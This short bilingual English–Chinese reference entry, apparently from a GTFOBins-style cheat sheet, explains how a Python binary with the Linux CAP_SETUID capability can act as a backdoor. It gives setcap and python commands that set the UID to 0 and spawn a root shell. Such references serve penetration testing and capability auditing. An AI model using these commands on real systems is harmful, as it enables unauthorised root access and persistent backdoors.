 Capabilities 功能
If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the capability set, it
can be used as a backdoor to maintain privileged access by manipulating its own process UID.
如果二进制文件设置了 Linux CAP_SETUID 功能或由设置了该功能的另一个二进制文件执行，则可以通过操纵其自
身的进程 UID 来作为后门以维持特权访问。
cp $(which python) .
sudo setcap cap_setuid+ep python
./python -c 'import os; os.setuid(0); os.system("/bin/sh")'